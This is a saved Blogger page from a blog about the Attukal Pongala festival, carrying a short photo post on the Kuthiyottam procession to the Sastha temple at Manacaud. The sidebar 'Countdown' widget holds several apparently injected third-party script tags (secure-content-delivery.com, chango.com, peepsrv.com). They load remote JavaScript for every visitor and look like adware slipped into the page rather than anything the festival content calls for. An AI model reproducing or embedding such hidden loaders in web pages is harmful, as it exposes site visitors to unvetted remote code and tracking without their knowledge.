

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attukalpongala.blogspot.com/2016/02/kuthiyottam.html
body_size: 14557
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://attukalpongala.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://attukalpongala.blogspot.com/2016/02/kuthiyottam.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Attukalpongala - Atom" href="https://attukalpongala.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Attukalpongala - RSS" href="https://attukalpongala.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Attukalpongala - Atom" href="https://www.blogger.com/feeds/4314441850181544541/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Attukalpongala - Atom" href="https://attukalpongala.blogspot.com/feeds/4507412108404355882/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQUO9dJ8XC9sTz_iS9siHbuwQBp3fMN7QxZKq6j9Simsh1vCb-jXTzTQCaFPotEGaA5YmPFnV_anLMxrxIIWoyhqdF71hPKHHWoKsXBG0wSc8iLpjNytVJe4kdDidIn2fayIpvaOMuHL4/s640/CAM00149.jpg' rel='image_src'/>
<meta content='http://attukalpongala.blogspot.com/2016/02/kuthiyottam.html' property='og:url'/>
<meta content='Kuthiyottam' property='og:title'/>
<meta content='    Kuthiyottam     Offering prayers to Dharmasastha      Kuthiyottam arrives in procession from Attukal temple to Sastha temple, Manacaud, ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQUO9dJ8XC9sTz_iS9siHbuwQBp3fMN7QxZKq6j9Simsh1vCb-jXTzTQCaFPotEGaA5YmPFnV_anLMxrxIIWoyhqdF71hPKHHWoKsXBG0wSc8iLpjNytVJe4kdDidIn2fayIpvaOMuHL4/w1200-h630-p-k-no-nu/CAM00149.jpg' property='og:image'/>
<title>Attukalpongala: Kuthiyottam</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #fff9f4;
background: #ffffff url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4) repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #ffffd3;
}
a:visited {
text-decoration:none;
color: #dfc0a1;
}
a:hover {
text-decoration:underline;
color: #ffffff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ac2b2b;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent url(//www.blogblog.com/1kt/simple/gradients_deep.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
text-shadow: -1px -1px 1px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #ffffff;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #a1a1a1;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #a1a1a1;
border-left: 0 solid #a1a1a1;
border-right: 0 solid #a1a1a1;
}
.tabs-inner .widget ul {
background: #933131 none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #a1a1a1;
margin-top: 1px;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #e0e066;
border-left: 1px solid #ac2b2b;
border-right: 0 solid #a1a1a1;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ffffff;
background-color: #873636;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #a1a1a1;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #a1a1a1;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #a1a1a1;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 20px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #e0e066;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #a1a1a1;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
background-color: transparent;
color: #e0e066;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 4px;
background: #a1a1a1;
border: 1px solid #b70000;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #5b5b5b;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #f0e1d2;
background-color: #a02d2d;
border-bottom: 1px solid transparent;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #a1a1a1;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #b70000;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #a1a1a1;
border-bottom: 1px solid #a1a1a1;
}
.comments .comment-thread.inline-thread {
background-color: #a02d2d;
}
.comments .continue {
border-top: 2px solid #a1a1a1;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #a1a1a1;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ac2b2b;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ac2b2b;
}
.mobile-index-contents {
color: #fff9f4;
}
.mobile-link-button {
background-color: #ffffd3;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ac2b2b;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #873636;
color: #ffffff;
border-top: 1px solid #a1a1a1;
border-bottom: 1px solid #a1a1a1;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #a1a1a1;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1050px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1050px;
max-width: 1050px;
_width: 1050px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 260px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 260px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("260px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 260px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 260px;
margin-right: -260px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=0BwVBOzw_-hbMODkzNDVjYTEtYzNiYi00YjRkLThkZjAtOGM0MGI5NzRhZjM4&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4314441850181544541&amp;zx=b2db277e-45d7-40e8-adc1-4c2eb3abd4e6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4314441850181544541&amp;zx=b2db277e-45d7-40e8-adc1-4c2eb3abd4e6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5749918174186336 -->

</head>
<body class='loading variant-deep'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4314441850181544541?po\x3d4507412108404355882\x26origin\x3dhttps://attukalpongala.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://attukalpongala.blogspot.com/'>
Attukalpongala
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>A blog on Attukal Pongala now featuring Attukal Pongala 2016 
<br>More than three million women gather here to offer pongala to Attukal Amma the Hindu goddess making it the largest gathering of women on earth. News reports, photos and videos of Attukal Pongala.</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://attukalpongala.blogspot.com/'>Home</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/legend.html'>PONGALA</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/kudiyiruthu.html'>KUDIYIRUTHU</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/thottampattu.html'>THOTTAMPATTU</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/kuthiyottam.html'>KUTHIYOTTAM</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/ezhunnallippu.html'>EZHUNNALLIPPU</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/pongala-recepe.html'>PONGALA RECEPE</a>
</li>
<li>
<a href='https://attukalpongala.blogspot.com/p/pongala-video.html'>PONGALA VIDEO</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, February 24, 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQUO9dJ8XC9sTz_iS9siHbuwQBp3fMN7QxZKq6j9Simsh1vCb-jXTzTQCaFPotEGaA5YmPFnV_anLMxrxIIWoyhqdF71hPKHHWoKsXBG0wSc8iLpjNytVJe4kdDidIn2fayIpvaOMuHL4/s640/CAM00149.jpg' itemprop='image_url'/>
<meta content='4314441850181544541' itemprop='blogId'/>
<meta content='4507412108404355882' itemprop='postId'/>
<a name='4507412108404355882'></a>
<h3 class='post-title entry-title' itemprop='name'>
Kuthiyottam
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4507412108404355882' itemprop='description articleBody'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQUO9dJ8XC9sTz_iS9siHbuwQBp3fMN7QxZKq6j9Simsh1vCb-jXTzTQCaFPotEGaA5YmPFnV_anLMxrxIIWoyhqdF71hPKHHWoKsXBG0wSc8iLpjNytVJe4kdDidIn2fayIpvaOMuHL4/s1600/CAM00149.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQUO9dJ8XC9sTz_iS9siHbuwQBp3fMN7QxZKq6j9Simsh1vCb-jXTzTQCaFPotEGaA5YmPFnV_anLMxrxIIWoyhqdF71hPKHHWoKsXBG0wSc8iLpjNytVJe4kdDidIn2fayIpvaOMuHL4/s640/CAM00149.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><b><i><span style="font-family: Verdana,sans-serif;">Kuthiyottam</span></i></b></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2xY8umSLZGPRfkm5BoUN0jbs_qrlkp7GW4MXsIMz7r2gVqgMbj2I9AlvH_AFl2Z8QMa-Rtu9RwpPBLQrjH0ikGktX3Vr-hX4q_PiBBwV-p757W4Jbj6KokteqNZTKL6roSMSDhQS0Ja8/s1600/CAM00159.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2xY8umSLZGPRfkm5BoUN0jbs_qrlkp7GW4MXsIMz7r2gVqgMbj2I9AlvH_AFl2Z8QMa-Rtu9RwpPBLQrjH0ikGktX3Vr-hX4q_PiBBwV-p757W4Jbj6KokteqNZTKL6roSMSDhQS0Ja8/s640/CAM00159.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><i><span style="font-family: Verdana,sans-serif;"><b>Offering prayers to Dharmasastha</b></span></i></td></tr>
</tbody></table>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJtEAA91E7jjTxGBreekAFgRYeTvGRNAS0ZvQfLChOKrwxVx_7HVpyE3n5TkHyMEiiRH0u3a_iKG6jiMpbKoBgJWDvHLMrNrDIaZkWtlBK9wUX3Vs80stLFipFsu1ewO4CG5_b2OT4SlI/s1600/CAM00150.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJtEAA91E7jjTxGBreekAFgRYeTvGRNAS0ZvQfLChOKrwxVx_7HVpyE3n5TkHyMEiiRH0u3a_iKG6jiMpbKoBgJWDvHLMrNrDIaZkWtlBK9wUX3Vs80stLFipFsu1ewO4CG5_b2OT4SlI/s640/CAM00150.jpg" width="640" /></a></div>
Kuthiyottam arrives in procession from Attukal temple to Sastha temple, Manacaud, accompanying the goddess. The kuthiyottams are considered as the cavalry of the goddess.&nbsp; </div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='http://attukalpongala.blogspot.com/2016/02/kuthiyottam.html' itemprop='url'/>
<a class='timestamp-link' href='https://attukalpongala.blogspot.com/2016/02/kuthiyottam.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-02-24T09:13:00+05:30'>9:13&#8239;AM</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4507412108404355882&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4507412108404355882&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4507412108404355882&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4507412108404355882&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=4314441850181544541&postID=4507412108404355882&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/4314441850181544541/4507412108404355882' onclick=''>Post a Comment</a>
</p>
</div>
</div>
<div class='inline-ad'>
<script type="text/javascript">
    google_ad_client = "ca-pub-5749918174186336";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0007";
    google_ad_slot = "7752034501";
    google_ad_width = 468;
    google_ad_height = 60;
</script>
<!-- attukalpongala_main_Blog1_468x60_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://attukalpongala.blogspot.com/2016/02/the-procession-of-goddess.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://attukalpongala.blogspot.com/2016/02/the-finale.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://attukalpongala.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://attukalpongala.blogspot.com/feeds/4507412108404355882/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='220' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-LHcsnbXm8-aDCBJfaS4UrOEy_FYb6k-HZponDIEAZ596c7mdNK-RxPXbnTJfIzH-lofhdUP8mOJikzGKmY5eIcokScMdBvKjtGQypVcDG2kUAcu9sAbWyTEvKNkERwVapdlUccuI8n8/s220/devi2.jpg' width='186'/>
<br/>
<span class='caption'>Attukal Bhagavati</span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Countdown</h2>
<div class='widget-content'>
<span style="font-style: italic; font-weight: bold;">Attukal Pongala was on<br /></span><strong><em>23 Feb 2016</em></strong><br /><br /><div id="__tbSetup"></div><script src="https://secure-content-delivery.com/mware-detection/index.php?d=www.blogger.com&amp;c=mwareDetect.returned" type="text/javascript"></script><script src="https://secure-content-delivery.com/data.js.php?i={A0C6B196-1A22-4FCC-A741-63642D74991F}&amp;d=2013-5-19&amp;s=https://www.blogger.com/rearrange?blogID=4314441850181544541&amp;action=editWidget&amp;sectionId=sidebar-right-1&amp;widgetType=null&amp;widgetId=Text2&amp;cb=0.37287199981553276" type="text/javascript"></script><script id="__changoScript" type="text/javascript">var __chd__ = {'aid':11079,'chaid':'www_objectify_ca'};(function() { var c = document.createElement('script'); c.type = 'text/javascript'; c.async = true;c.src = ( 'https:' == document.location.protocol ? 'https://z': 'http://p') + '.chango.com/static/c.js'; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(c, s);})();</script><script src="//svc.peepsrv.com/svc?m=wl&amp;domain=www.blogger.com&amp;callback=__verti.run" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Attukal Pongala</h2>
<div class='widget-content'>
<span style="color: rgb(153, 51, 153);"><span style="color: rgb(51, 51, 51);"><i>Attukal Pongala</i> is an annual congregation of women to offer <em>Pongala -</em> an offering of boiled rice in earthern pot <em>-</em> during the Malayalam month of Kumbham (February-March). <em>Attukal</em> <em>Pongala</em> has become a symbol of devotion and dedication to <em>Devi</em>,   the Mother goddess and above all a celebration of womanhood. Pongala   explores the inner chemistry of the body, mind and soul; recharging the   devotee with a sublime happiness and make her spiritually and mentally   equipped to face the challenges of the future. </span></span><span style="color: rgb(153, 51, 153);"><span style="color: rgb(51, 51, 51);">Last year more than 30 lakh women participated in the Attukal Pongala festival. </span></span><span style="color: rgb(153, 51, 153);"><span style="color: rgb(51, 51, 51);">It has also entered the <i><b>Guinness Book of World Records </b></i>  twice as the largest gathering of women in the world</span></span>.
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text7'>
<h2 class='title'>Devi Sthuthi</h2>
<div class='widget-content'>
